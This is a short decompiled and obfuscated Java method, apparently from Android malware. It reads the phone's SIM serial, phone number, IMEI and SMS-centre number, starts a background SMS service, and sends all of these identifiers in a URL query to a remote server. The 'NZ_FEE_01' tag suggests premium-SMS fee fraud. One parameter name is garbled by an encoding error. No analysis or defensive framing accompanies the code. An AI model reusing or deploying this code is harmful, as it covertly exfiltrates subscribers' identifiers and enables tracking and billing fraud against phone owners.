 public String a() {
    this.b = "NZ_FEE_01";
    final TelephonyManager telephonyManager = (TelephonyManager)this.getSystemService("phone");
    this.a = a.a((Context)this).a("SharePreCenterNumber");
    this.f = a.a((Context)this).a("SharePreImsi");
    if (!this.f.equals(telephonyManager.getSimSerialNumber())) {
        this.f = telephonyManager.getSimSerialNumber();
        a.a((Context)this).a("SharePreImsi", this.f);
        this.startService(new Intent((Context)this, (Class)SMSService.class));
    }
    else if (this.a.equals("") && ak.q.equals("")) {
        this.startService(new Intent((Context)this, (Class)SMSService.class));
    }
    else {
        ak.q = this.a;
    }
    this.e = telephonyManager.getLine1Number();
    this.g = telephonyManager.getDeviceId();
    while (ak.q.equals("")) {
        Thread.sleep(2000L);
    }
    return new d(ak.a + "name=" + this.b + "&channel=" + this.d + "&number=" + this.e + "&version=" + this.c + "&imsi=" + this.f + "&imei=" + this.g + "¢er=" + ak.q).c("");
}